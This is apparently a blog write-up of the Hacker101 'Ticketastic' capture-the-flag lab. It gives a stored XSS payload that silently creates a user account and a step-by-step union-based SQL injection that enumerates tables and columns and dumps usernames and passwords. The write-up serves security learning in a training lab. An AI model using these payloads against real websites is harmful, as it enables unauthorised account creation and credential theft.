Onto another CTF in Hacker101, Ticketastic:Live Instance.
I will go straight to the point, so after playing around with the demo instances, I found out the website is vulnerable XSS attack while submitting as XSS script via the ‘Submit a Ticket’ page. And since, the hint given to us is “This level and the Ticketastic demo instance are running the same code”.
It means that both live and demo instances are the same in terms of functionality, which means the live instances is also vulnerable to XSS attack.
Going to live instances, we tried to login as admin like how we did in demo instances but it gives us an invalid password, so it means that we have to create a user within the web application without being the ‘admin’ to get into the web page.
Here is where we exploit the XSS vulnerability in this web application by submitting a XSS script in the ‘Submit a Ticket’ page, hoping that script will run when someone click on it or the page load and execute the script.
If you have create new user in the demo instances, you would realized that the page ‘newUser’ using GET method to create new user for the web application, you will be able to see the parameter used to create the user. Thus, we can make use of it in our script to add new user when the page is loaded.
Here is the script that I have created.
<a onload="http://localhost/newUser?username=user1&password=user1&password2=user1">How it should look like in the submit ticket page
Go to the login page, and enter the username and password
You will be able to see a link referring to the FLAG.
Click on the link and it will direct us to page where the flag is.
FLAG 0
Moving on to the next FLAG…
We have discover another vulnerability in the web application which is SQL injection in the ‘ticket’ page. Knowing that in order for us to get the next FLAG, we need to login as ‘admin’ which is mostly likely the case here. Another thing to note, is that the column is 3 due to the face that the first query is 3 column, so subsequent query have to query for 3 columns as well.
Knowing that in order for us to get the next FLAG, we need to login as ‘admin’ which is mostly likely the case here. Another thing to note, is that the column is 3 due to the face that the first query is 3 column, so subsequent query have to query for 3 columns as well.
I tried to enumerate out the database first, using the following query
0 union select version(), database(), null --The result is…
It confirmed that it is not a blind SQL injection and that the database will return the intend result back to us.
Lets enumerate out the table in the database
0 union select group_concat(table_name),null,null from information_schema.tables where table_schema=database() --The result is…
Knowing the first table is “tickets” where it store all the user’s submission, we can confirmed that the other table ”users” is where the username and password is stored. Now, is to find out the column name of table ‘users’.
0 union select null,group_concat(column_name),null from information_schema.columns where table_name='users' --The result is…
Finally, we can find out the password of the admin.
0 union select username, password, null from users --To our surprised, the second flag was actually the password for the admin account.
FLAG 1
And we have come to end of the post. Thank you for reading and feel free to leave a comment.
Author: Derek
thank sir
LikeLike